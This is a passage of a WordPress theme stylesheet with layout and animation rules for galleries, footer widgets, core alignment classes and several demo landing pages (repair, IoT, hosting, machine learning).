.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-icon img {
  margin: 0 auto;
}

.gallery-caption {
  display: block;
  font-size: 14px;
  font-style: italic;
  line-height: 1.6153846154;
  padding-top: 0.5384615385em;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}

/* End Post Format: Gallery */
/* Pingback style */
.comments-area .comment-list .trackback .comment-body {
  margin-left: 0 !important;
}

.comments-area .comment-list .trackback .comment-body a {
  text-decoration: underline;
}

.comments-area .comment-list .trackback .comment-body a:hover {
  text-decoration: none;
}

.comments-area .comment-list .pingback .comment-body {
  margin-left: 0 !important;
}

/* End Pingback style */
/* Post password form style */
.post-password-form label {
  font-weight: 600;
}

.post-password-form label input {
  border: 1px solid #ccc;
  height: 45px;
  margin: 0 10px;
}

.post-password-form input[type="submit"] {
  border: 1px solid;
  color: #fff;
  height: 45px;
  padding: 5px 20px;
  font-weight: 600;
  cursor: pointer;
}

.post-password-form input[type="submit"]:hover {
  background-color: #000;
  border: 1px solid #000;
  color: #fff;
}

/* End Post password form style */
/* Footer Widget sidebar */
.single-footer-widget h3, .single-footer-widget .widgettitle {
  font-weight: 600;
  font-size: 20px;
  border-bottom: 1px solid #eeeeee;
  padding-bottom: 10px;
  margin-bottom: 20px;
  text-transform: capitalize;
  margin-top: 30px;
}

.single-footer-widget h3 .rsswidget, .single-footer-widget .widgettitle .rsswidget {
  display: inline-block;
  font-size: 20px;
}

.single-footer-widget ul {
  padding-left: 17px;
  list-style-type: none;
}

.single-footer-widget ul li {
  position: relative;
  margin-bottom: 8px;
  line-height: 1.8;
}

.single-footer-widget ul li:last-child {
  margin-bottom: 0;
}

.single-footer-widget ul li::before {
  height: 7px;
  width: 7px;
  content: '';
  left: -17px;
  top: 8px;
  position: absolute;
}

.single-footer-widget ul li a {
  color: #484848;
  text-transform: capitalize;
}

.single-footer-widget ul li a:hover .post_count {
  border: 1px solid;
}

.single-footer-widget ul li a .post_count {
  position: absolute;
  right: 0;
  border: 1px solid #eee;
  width: 25px;
  text-align: center;
  height: 25px;
  line-height: 25px;
  font-size: 13px;
}

.single-footer-widget .search-form form {
  position: relative;
}

.single-footer-widget .search-form form label {
  display: block;
}

.single-footer-widget .search-form form .search-field {
  background-color: #f8f8f8;
  border-color: #eee;
  height: 50px;
  padding: 6px 18px;
  border: 1px solid #eee;
  width: 100%;
  display: block;
}

.single-footer-widget .search-form form .search-submit {
  position: absolute;
  cursor: pointer;
  top: 0;
  right: 0;
  border: none;
  color: #fff;
  font-size: 15px;
  height: 50px;
  padding: 0 20px;
}

.single-footer-widget .search-form form .search-submit:hover {
  background-color: #000;
  color: #fff;
}

.single-footer-widget select {
  height: 45px;
  border: 1px solid #eee;
  width: 100%;
  color: #484848;
  font-size: 15px;
  padding: 8px 15px;
}

.single-footer-widget .rsswidget {
  display: block;
  color: #222222;
  font-weight: 600;
  font-size: 15px;
  line-height: 1.7;
}

.single-footer-widget .rss-date {
  font-size: 13px;
  margin: 5px 0 10px;
  display: block;
}

.single-footer-widget .rssSummary {
  color: #484848;
  line-height: 25px;
  font-size: 14px;
}

.single-footer-widget cite {
  font-weight: 500;
  display: block;
  margin-top: 10px;
  font-style: normal;
  color: #222;
}

.single-footer-widget .tagcloud a {
  border: 1px solid #eee;
  display: inline-block;
  padding: 5px 10px;
  font-size: 14px !important;
  color: #555;
  margin: 2px 0;
}

.single-footer-widget .tagcloud a:hover {
  color: #fff;
}

.single-footer-widget .textwidget p img {
  margin: 10px 0;
}

.single-footer-widget .textwidget .wp-caption-text {
  border: 1px solid #eee;
  text-align: center;
  font-size: 14px;
  padding: 15px 10px;
}

.single-footer-widget .textwidget ul.social-links {
  display: none;
}

.single-footer-widget .calendar_wrap table {
  text-align: center;
}

.single-footer-widget .calendar_wrap table #prev a, .single-footer-widget .calendar_wrap table #next a {
  text-decoration: underline;
}

.single-footer-widget .calendar_wrap table #prev a:hover, .single-footer-widget .calendar_wrap table #next a:hover {
  text-decoration: none;
}

.single-footer-widget .calendar_wrap caption {
  padding-top: 0;
  color: #6c757d;
  caption-side: top;
  font-weight: 600;
}

.single-footer-widget .recentcomments .comment-author-link {
  font-weight: 500;
  font-size: 14px;
}

.single-footer-widget .recentcomments a {
  font-weight: 500;
}

.single-footer-widget .gallery {
  margin: 0;
}

.single-footer-widget .gallery .gallery-item {
  margin: 0;
}

.single-footer-widget .post-date {
  display: block;
  font-size: 14px;
  color: #767676;
}

.single-footer-widget ul.sub-menu {
  margin-top: 8px;
}

.single-footer-widget .wp-caption .wp-caption-text {
  border: none;
  padding: 5px 5px 5px;
}

.single-footer-widget ul li .children {
  margin-top: 8px;
}

.single-footer-widget ul.social-links {
  padding: 0;
}

.single-footer-widget ul.social-links li::before {
  display: none;
}

.wp-block-columns .wp-block-column blockquote {
  padding: 20px 20px 20px 40px !important;
}

.wp-block-columns .wp-block-column blockquote::before {
  left: 15px;
  top: 24px;
  font-size: 22px;
}

/* End Footer Widget */
.single-blank-page {
  height: 130px;
}

span.wpcf7-not-valid-tip {
  font-size: 13px;
  margin-top: 10px;
}

div.wpcf7-response-output {
  margin: 20px 0 0;
  padding: 8px 15px;
}

.hide-adminbar {
  margin-top: 30px;
}

.wpb_gmaps_widget.wpb_content_element {
  margin: 0;
}

span.post-count {
  float: right;
}

.error-404 {
  padding-top: 50px;
  padding-bottom: 100px;
}

.error-404 .page-content {
  max-width: 700px;
  margin: auto;
  text-align: center;
}

.comment-navigation .nav-links {
  overflow: hidden;
  margin-bottom: 20px;
}

.comment-navigation .nav-links .nav-previous {
  float: left;
}

.comment-navigation .nav-links .nav-previous a {
  border: 1px solid #eee;
  font-size: 15px;
  display: inline-block;
}

.comment-navigation .nav-links .nav-previous a:hover {
  color: #fff;
}

.comment-navigation .nav-links .nav-next {
  float: right;
}

.comment-navigation .nav-links .nav-next a {
  border: 1px solid #eee;
  display: inline-block;
  padding: 5px 15px;
}

.comment-navigation .nav-links .nav-next a:hover {
  color: #fff;
}

/* WP core style */
.alignnone {
  display: block;
  margin-bottom: 15px;
}

.aligncenter, div.aligncenter {
  display: block;
  margin: 15px auto 15px auto;
}

.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

a img.alignnone {
  margin: 5px 20px 20px 0;
}

a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption {
  max-width: 100%;
}

.wp-caption.alignnone {
  margin: 15px auto 10px;
}

.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 100%;
  padding: 0;
  width: auto;
}

.wp-caption p.wp-caption-text {
  font-size: 13px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
          clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}

.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  -webkit-clip-path: none;
          clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

.gallery-caption {
  z-index: 100000;
}

.bypostauthor {
  z-index: 99990;
}

.admin-bar .site-container {
  padding-top: 32px;
}

nav.navbar.navbar-expand-lg.navbar-light.bg-light.startp-wp-adminbar.is-sticky {
  padding-top: 48px;
}

.wp-block-media-text .wp-block-media-text__content {
  padding: 20px;
}

.blog-post-content.custom-padding {
  padding-top: 35px;
}

.hide-adminbar.p-relative.is-sticky {
  margin-top: 30px;
}

/* Satrt New Demo pages CSS */
/*Repair Main Banner CSS*/
.repair-main-banner {
  overflow-x: hidden;
  padding-top: 200px;
  padding-bottom: 140px;
}

.repair-banner-content h1 {
  margin-bottom: 20px;
  font-size: 45px;
  font-weight: 500;
}

.repair-banner-content p {
  margin-bottom: 30px;
}

.repair-banner-image {
  position: relative;
  text-align: center;
}

.repair-banner-image img:nth-child(2) {
  position: absolute;
  left: 0;
  top: -65px;
  right: -30px;
  margin: 0 auto;
  z-index: -1;
}

.repair-banner-image img:nth-child(3) {
  position: absolute;
  left: 0;
  right: 0;
  margin: 0 auto;
  top: -69px;
  z-index: -2;
}

.repair-banner-image img:nth-child(4) {
  position: absolute;
  left: 0;
  right: 0;
  top: -30px;
  z-index: -1;
  margin: 0 auto;
}

/*Repair Partner CSS*/
.repair-partner-area {
  padding-top: 45px;
  padding-bottom: 45px;
}

.single-repair-partner {
  text-align: center;
}

.single-repair-partner a {
  display: block;
  position: relative;
}

.single-repair-partner a img {
  width: auto !important;
  display: inline-block !important;
}

.single-repair-partner a img:last-child {
  position: absolute;
  top: 20px;
  left: 0;
  right: 0;
  margin: 0 auto;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  opacity: 0;
  visibility: hidden;
}

.single-repair-partner a:hover img:last-child, .single-repair-partner a:focus img:last-child {
  opacity: 1;
  visibility: visible;
  top: 0;
}

.partner-slides.owl-theme .owl-dots {
  margin-top: 0;
}

/*Repair About CSS*/
.repair-about-content .sub-title {
  text-transform: uppercase;
  display: block;
  font-size: 15px;
  font-weight: 400;
}

.repair-about-content h2 {
  font-size: 24px;
  font-weight: 600;
  margin-top: 10px;
  margin-bottom: 10px;
}

.repair-about-content ul {
  padding: 0;
  list-style-type: none;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-top: -10px;
  margin-right: -10px;
  margin-left: -10px;
}

.repair-about-content ul li {
  -ms-flex: 0 0 50%;
  -webkit-box-flex: 0;
          flex: 0 0 50%;
  max-width: 50%;
  width: 100%;
  margin-top: 25px;
  color: #666666;
  position: relative;
  padding-right: 10px;
  padding-left: 10px;
}

.repair-about-content ul li span {
  display: block;
  position: relative;
  z-index: 1;
  padding: 10px;
  border-radius: 3px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  -webkit-box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
          box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
}

.repair-about-content ul li span svg {
  margin-right: 5px;
  display: inline-block;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  width: 18px;
}

.repair-about-content ul li span::before {
  content: '';
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  border-radius: 3px;
  z-index: -1;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.repair-about-content ul li span:hover, .repair-about-content ul li span:focus {
  color: #ffffff;
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.repair-about-content ul li span:hover::before, .repair-about-content ul li span:focus::before {
  opacity: 1;
  visibility: visible;
}

.repair-about-content ul li span:hover svg, .repair-about-content ul li span:focus svg {
  color: #ffffff;
}

.repair-about-image {
  position: relative;
  width: 100%;
  height: 100%;
}

.repair-about-image img {
  position: absolute;
}

.repair-about-image img:nth-child(1) {
  left: 0;
  top: 0;
  z-index: 1;
}

.repair-about-image img:nth-child(2) {
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  right: 0;
  text-align: center;
  z-index: 2;
  margin: 0 auto;
  border: 5px solid #f8fbff;
  width: 350px;
}

.repair-about-image img:nth-child(3) {
  right: 0;
  bottom: 0;
  z-index: 1;
}

.repair-about-image img:nth-child(4) {
  right: 0;
  top: 0;
}

.repair-about-image img:nth-child(5) {
  left: 0;
  bottom: 0;
}

/*Repair Services CSS*/
.repair-services-area {
  padding-bottom: 50px;
}

.single-repair-services {
  margin-bottom: 30px;
  position: relative;
  z-index: 1;
  padding: 40px 30px;
  text-align: center;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.single-repair-services::before {
  position: absolute;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #ffffff;
  z-index: -1;
  border: 1px dashed #cdf1d8;
}

.single-repair-services::after {
  position: absolute;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  opacity: 0;
  visibility: hidden;
  border: 1px dashed #cdf1d8;
}

.single-repair-services h3 {
  font-size: 18px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  margin-top: 22px;
  margin-bottom: 17px;
}

.single-repair-services .icon {
  display: inline-block;
  width: 85px;
  height: 85px;
  line-height: 100px;
  border: 1px solid #e3f7e9;
  border-radius: 50%;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  text-align: center;
}

.single-repair-services .icon i::before {
  font-size: 35px;
}

.single-repair-services p {
  margin-bottom: 25px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-repair-services a {
  width: 35px;
  background-color: #f9fafb;
  height: 35px;
  text-align: center;
  line-height: 35px;
  color: #0e314c;
  border-radius: 50%;
}

.single-repair-services a svg {
  width: 15px;
}

.single-repair-services:hover::before, .single-repair-services:focus::before {
  opacity: 0;
  visibility: hidden;
}

.single-repair-services:hover::after, .single-repair-services:focus::after {
  opacity: .85;
  visibility: visible;
}

.single-repair-services:hover h3, .single-repair-services:focus h3 {
  color: #ffffff;
}

.single-repair-services:hover p, .single-repair-services:focus p {
  color: #ffffff;
}

.single-repair-services:hover .icon, .single-repair-services:focus .icon {
  border-color: #ffffff;
  color: #ffffff;
}

.single-repair-services:hover a, .single-repair-services:focus a {
  background-color: #ffffff;
}

.single-repair-services:hover i, .single-repair-services:focus i {
  color: #ffffff !important;
}

/*Repair CTA CSS*/
.repair-cta-area {
  overflow: hidden;
  position: relative;
  z-index: 1;
  padding-top: 10px;
  padding-bottom: 10px;
}

.cta-repair-content h3 {
  color: #ffffff;
  font-size: 25px;
  margin-bottom: 17px;
}

.cta-repair-content p {
  color: #ffffff;
  opacity: .95;
  margin-bottom: 25px;
}

.cta-repair-img {
  text-align: right;
}

.circle-box {
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}

.cta-shape {
  position: absolute;
  bottom: 0;
  right: 0;
  z-index: -1;
}

/*Repair Team CSS*/
.repair-team-area .container {
  max-width: 1175px;
}

.repair-team-area .single-team .team-content {
  padding-left: 25px;
  padding-right: 25px;
}

/*Repair Why Choose Us CSS*/
.repair-why-choose-us {
  position: relative;
  z-index: 1;
}

.repair-why-choose-us .section-title h2 {
  color: #ffffff;
}

.repair-why-choose-us .section-title .bar::before {
  background: #ffffff;
}

.repair-why-choose-us .section-title p {
  color: #ffffff;
  opacity: .95;
}

.repair-why-choose-us::before {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  height: 37%;
  width: 100%;
  background: #ffffff;
  z-index: -1;
}

.single-repair-box {
  text-align: center;
  background-color: #ffffff;
  border: 1px dashed #cdf1d8;
  padding: 30px;
  position: relative;
  z-index: 1;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-repair-box h3 {
  font-size: 18px;
  margin-top: 22px;
  margin-bottom: 17px;
}

.single-repair-box p {
  margin-bottom: 25px;
}

.single-repair-box a {
  width: 40px;
  background-color: #eef0f3;
  height: 40px;
  line-height: 40px;
  color: #0e314c;
  border-radius: 50%;
  text-align: center;
}

.single-repair-box a svg {
  width: 18px;
}

.single-repair-box .icon {
  display: inline-block;
  border: 1px solid #6ee9fa;
  width: 100px;
  height: 100px;
  line-height: 115px;
  text-align: center;
  border-radius: 50%;
  position: relative;
  color: #ffffff;
  z-index: 1;
}

.single-repair-box .icon::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  z-index: -1;
  bottom: 0;
  border-radius: 50%;
  margin: 6px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-repair-box .icon i::before {
  font-size: 35px;
}

.single-repair-box .back-icon {
  position: absolute;
  top: 58%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  left: 0;
  right: 0;
  margin: 0 auto;
  color: #4457c3;
  opacity: .06;
  z-index: -1;
}

.single-repair-box .back-icon i::before {
  font-size: 200px;
}

.single-repair-box:hover a, .single-repair-box:focus a {
  color: #ffffff;
}

/*Repair Feedback CSS*/
.single-repair-feedback {
  background: #ffffff;
  border-radius: 5px;
  margin-bottom: 55px;
  position: relative;
  text-align: center;
  padding-left: 40px;
  padding-right: 40px;
  padding-top: 40px;
  padding-bottom: 40px;
}

.single-repair-feedback .client-img {
  position: relative;
  text-align: left;
  margin-bottom: 40px;
  display: inline-block;
  padding-left: 108px;
  padding-top: 18px;
}

.single-repair-feedback .client-img img {
  border-radius: 50%;
  border: 2px solid;
  padding: 3px;
  display: inline-block;
  position: absolute;
  left: 0;
  top: 0;
  width: 90px;
  height: 90px;
}

.single-repair-feedback .client-img h3 {
  font-size: 18px;
  margin: 0;
}

.single-repair-feedback .client-img span {
  display: block;
  margin-top: 8px;
}

.single-repair-feedback p {
  font-size: 15px;
}

.single-repair-feedback::before {
  content: '';
  position: absolute;
  left: 0;
  bottom: -25px;
  width: 50px;
  height: 50px;
  background: #ffffff;
  right: 0;
  margin: 0 auto;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
}

.single-repair-feedback::after {
  color: #d9dcde;
  font-family: "FontAwesome";
  content: "\f10d";
  font-size: 30px;
  font-style: normal;
  font-size: 65px;
  position: absolute;
  top: 0;
  left: 25px;
}

/*IoT Main Banner CSS*/
.iot-main-banner {
  position: relative;
  z-index: 1;
  padding-top: 215px;
  padding-bottom: 150px;
}

.iot-banner-content {
  max-width: 445px;
}

.iot-banner-content span {
  font-size: 15px;
  display: block;
}

.iot-banner-content h2 {
  font-size: 40px;
  margin-top: 7px;
  margin-bottom: 17px;
  line-height: 1.3;
}

.iot-banner-content .btn {
  margin-top: 10px;
}

.iot-banner-image {
  position: absolute;
  text-align: center;
  right: 30px;
  top: 56%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.iot-banner-image img:first-child {
  max-width: 730px;
}

.iot-banner-image img:last-child {
  position: absolute;
  left: -118px;
  right: 0;
  margin: 0 auto;
  top: 39px;
  z-index: -1;
}

.animate-border span {
  position: absolute;
  display: block;
  width: 5%;
  padding-bottom: 5%;
  top: 51%;
  left: 67%;
  opacity: 0;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  pointer-events: none;
  border-radius: 50%;
  z-index: -2;
}

.animate-border span:nth-child(1) {
  -webkit-animation: 4.2s ease-out .5s infinite normal none running pulsei;
          animation: 4.2s ease-out .5s infinite normal none running pulsei;
}

.animate-border span:nth-child(2) {
  -webkit-animation: 4.2s ease-out 1.5s infinite normal none running pulsei;
          animation: 4.2s ease-out 1.5s infinite normal none running pulsei;
}

.animate-border span:nth-child(3) {
  -webkit-animation: 4.2s ease-out 2.5s infinite normal none running pulsei;
          animation: 4.2s ease-out 2.5s infinite normal none running pulsei;
}

.animate-border span:nth-child(4) {
  -webkit-animation: 4.2s ease-out 3.5s infinite normal none running pulsei;
          animation: 4.2s ease-out 3.5s infinite normal none running pulsei;
}

@-webkit-keyframes pulsei {
  0% {
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
            transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    border: 1.5px solid #b3eaf8;
    opacity: 1;
    width: 5%;
    padding-bottom: 5%;
  }
  100% {
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
            transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    opacity: 0;
    width: 50%;
    border: 1.5px solid #b3eaf8;
    padding-bottom: 50%;
  }
}

@keyframes pulsei {
  0% {
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
            transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    border: 1.5px solid #b3eaf8;
    opacity: 1;
    width: 5%;
    padding-bottom: 5%;
  }
  100% {
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
            transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    opacity: 0;
    width: 50%;
    border: 1.5px solid #b3eaf8;
    padding-bottom: 50%;
  }
}

/*IoT Partner CSS*/
.iot-partner-area {
  padding-top: 45px;
  padding-bottom: 45px;
}

.single-iot-partner {
  text-align: center;
}

.single-iot-partner a {
  display: block;
  position: relative;
}

.single-iot-partner a img {
  width: auto !important;
  display: inline-block !important;
}

.single-iot-partner a img:last-child {
  position: absolute;
  top: 20px;
  left: 0;
  right: 0;
  margin: 0 auto;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  opacity: 0;
  visibility: hidden;
}

.single-iot-partner a:hover img:last-child, .single-iot-partner a:focus img:last-child {
  opacity: 1;
  visibility: visible;
  top: 0;
}

/*Iot Services CSS*/
.iot-services-area {
  padding-bottom: 50px;
}

.single-iot-services {
  margin-bottom: 30px;
  position: relative;
  z-index: 1;
  padding: 40px 30px;
  text-align: center;
  background-color: #ffffff;
  border: 1px dashed #cdf1d8;
}

.single-iot-services::after {
  position: absolute;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  opacity: 0;
  visibility: hidden;
}

.single-iot-services h3 {
  font-size: 18px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  margin-top: 22px;
  margin-bottom: 17px;
  line-height: 1.5;
}

.single-iot-services .icon {
  display: inline-block;
  width: 85px;
  height: 85px;
  text-align: center;
  line-height: 100px;
  border: 1px solid #e3f7e9;
  border-radius: 50%;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-iot-services .icon i::before {
  font-size: 35px;
}

.single-iot-services p {
  margin-bottom: 25px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-iot-services a {
  width: 35px;
  background-color: #f9fafb;
  height: 35px;
  line-height: 35px;
  text-align: center;
  color: #0e314c;
  border-radius: 50%;
}

.single-iot-services a svg {
  width: 15px;
}

.single-iot-services:hover::after, .single-iot-services:focus::after {
  opacity: 1;
  visibility: visible;
}

.single-iot-services:hover h3, .single-iot-services:focus h3 {
  color: #ffffff;
}

.single-iot-services:hover p, .single-iot-services:focus p {
  color: #ffffff;
}

.single-iot-services:hover .icon, .single-iot-services:focus .icon {
  border-color: #ffffff;
  color: #ffffff;
}

.single-iot-services:hover a, .single-iot-services:focus a {
  background-color: #ffffff;
}

.single-iot-services:hover i, .single-iot-services:focus i {
  color: #ffffff !important;
}

/*IoT CTA CSS*/
.iot-cta-area {
  overflow: hidden;
  position: relative;
  z-index: 1;
  padding-top: 10px;
  padding-bottom: 10px;
}

.cta-iot-content h3 {
  color: #ffffff;
  font-size: 25px;
  margin-bottom: 17px;
}

.cta-iot-content p {
  color: #ffffff;
  opacity: .95;
  margin-bottom: 25px;
}

.cta-iot-img {
  text-align: center;
}

/*IoT Features CSS*/
.iot-features-content h3 {
  font-size: 26px;
  margin-bottom: 20px;
}

.iot-features-content .btn {
  margin-top: 15px;
}

.iot-features-image {
  position: relative;
  text-align: center;
}

/*IoT Team CSS*/
.iot-team-area .container {
  max-width: 1175px;
}

.iot-team-area .single-team .team-content {
  padding-left: 25px;
  padding-right: 25px;
}

/*IoT Why Choose Us CSS*/
.iot-why-choose-us {
  position: relative;
  z-index: 1;
}

.iot-why-choose-us .section-title h2 {
  color: #ffffff;
}

.iot-why-choose-us .section-title .bar::before {
  background: #ffffff;
}

.iot-why-choose-us .section-title p {
  color: #ffffff;
  opacity: .95;
}

.iot-why-choose-us::before {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  height: 37%;
  width: 100%;
  background: #ffffff;
  z-index: -1;
}

.single-iot-box {
  text-align: center;
  background-color: #ffffff;
  border: 1px dashed #cdf1d8;
  padding: 30px;
  position: relative;
  z-index: 1;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-iot-box h3 {
  font-size: 18px;
  margin-top: 22px;
  margin-bottom: 17px;
}

.single-iot-box p {
  margin-bottom: 25px;
}

.single-iot-box a {
  width: 40px;
  background-color: #eef0f3;
  height: 40px;
  line-height: 40px;
  color: #0e314c;
  text-align: center;
  border-radius: 50%;
}

.single-iot-box a svg {
  width: 18px;
}

.single-iot-box .icon {
  display: inline-block;
  border: 1px solid #f3f8fd;
  width: 100px;
  height: 100px;
  line-height: 96px;
  border-radius: 50%;
  position: relative;
  text-align: center;
  z-index: 1;
}

.single-iot-box .icon::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  z-index: -1;
  bottom: 0;
  border-radius: 50%;
  margin: 6px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-iot-box .icon i::before {
  font-size: 35px;
}

.single-iot-box .icon img {
  width: 45px;
}

.single-iot-box:hover a, .single-iot-box:focus a {
  color: #ffffff;
}

.cart-link {
  position: relative;
  margin-right: 17px;
}

.cart-link i {
  font-size: 19px;
  color: #4a6f8a;
  line-height: 2;
}

.cart-link span {
  color: #fff;
  position: absolute;
  width: 18px;
  height: 18px;
  border-radius: 100px;
  text-align: center;
  line-height: 18px;
  font-size: 10px;
  top: 0;
  right: -15px;
}

/* Home page six */
.hero-slider .owl-prev {
  position: absolute;
  top: 50%;
  left: 0;
  background: #062571 !important;
  color: #fff !important;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  height: 50px;
  width: 50px;
  line-height: 50px;
  padding: 0 !important;
  font-size: 20px !important;
  border-radius: 0 !important;
  margin: 0 !important;
}

.hero-slider .owl-next {
  position: absolute;
  top: 50%;
  right: 0;
  background: #062571 !important;
  color: #fff !important;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  height: 50px;
  width: 50px;
  line-height: 50px;
  padding: 0 !important;
  font-size: 20px !important;
  border-radius: 0 !important;
  margin: 0 !important;
}

.hero-slider .hosting-main-banner .hosting-banner-content h1 {
  font-size: 40px;
  margin-bottom: 20px;
  text-transform: capitalize;
}

.hero-slider .hosting-main-banner .hosting-banner-content p {
  font-size: 15px;
  margin-top: 20px;
}

.new-services-section .align-items-center {
  padding-bottom: 50px;
  border-bottom: 1px solid #eee;
  margin-bottom: 50px;
}

.new-services-section .align-items-center:last-child {
  border-bottom: none;
  margin-bottom: 0;
  padding-bottom: 0;
}

.new-services-section .align-items-center .iot-features-content h3 {
  font-size: 25px;
  font-weight: 600;
}

/* End Home page six */
.gdpr label {
  font-size: 14px;
  margin-bottom: 20px;
}

/* Start home page seven */
/*================================================
    Navbar CSS
    =================================================*/
.navbar-style-three .startp-nav {
  padding-left: 25px;
  padding-right: 25px;
}

/*================================================
    ML Main Banner CSS
    =================================================*/
.ml-main-banner {
  position: relative;
  z-index: 1;
  padding-top: 130px;
  padding-bottom: 140px;
  background-image: url(../../assets/img/banner-bg.jpg);
  background-position: bottom right;
  background-size: cover;
  background-repeat: no-repeat;
}

.ml-main-banner .container-fluid {
  padding-left: 70px;
  padding-right: 70px;
}

.ml-banner-content h1 {
  margin-bottom: 15px;
  line-height: 1.3;
  font-size: 40px;
  font-weight: 500;
}

.ml-banner-content p {
  font-size: 15px;
  max-width: 490px;
}

.ml-banner-content .btn {
  margin-top: 5px;
}

.ml-banner-single-image {
  text-align: center;
}

.ml-main-section {
  position: relative;
  z-index: 1;
  padding-top: 260px;
  padding-bottom: 240px;
  background-image: url(../../assets/img/banner-bg.jpg);
  background-position: bottom right;
  background-size: cover;
  background-repeat: no-repeat;
}

.ml-main-section .ml-banner-content h1 {
  font-size: 37px;
}

.ml-main-section .ml-banner-content p {
  max-width: 100%;
}

.ml-banner-image {
  position: relative;
  width: 100%;
  height: 100%;
  top: 140px;
}

.ml-banner-image img {
  position: absolute;
}

.ml-banner-image img:nth-child(1) {
  left: 195px;
  top: -125px;
  z-index: 2;
}

.ml-banner-image img:nth-child(2) {
  top: -83px;
  left: 153px;
  z-index: 1;
}

.ml-banner-image img:nth-child(3) {
  top: 40px;
  left: 90px;
}

.ml-banner-image img:nth-child(4) {
  top: 0;
  right: 165px;
  z-index: 3;
}

.ml-banner-image img:nth-child(5) {
  top: -260px;
  left: 110px;
}

.ml-banner-image img:nth-child(6) {
  right: 130px;
  top: -240px;
}

.ml-banner-image img:nth-child(7) {
  bottom: 0;
  right: 0;
  z-index: 2;
}

.ml-banner-image img:nth-child(8) {
  right: 10px;
  bottom: 205px;
  z-index: 1;
}

.ml-banner-image img:nth-child(9) {
  left: 15px;
  top: -185px;
  z-index: 1;
}

.ml-banner-image img:nth-child(10) {
  left: 1px;
  bottom: -2px;
  z-index: 2;
}

.ml-banner-image img:nth-child(11) {
  left: 0;
  top: -20px;
}

.ml-banner-image img:nth-child(12) {
  display: none;
}

/*================================================
    ML Partner CSS
    =================================================*/
.ml-partner-area.mt-minus-top {
  margin-top: -80px;
}

.single-ml-partner {
  text-align: center;
}

.single-ml-partner a {
  display: block;
  position: relative;
}

.single-ml-partner a img {
  width: auto !important;
  display: inline-block !important;
}

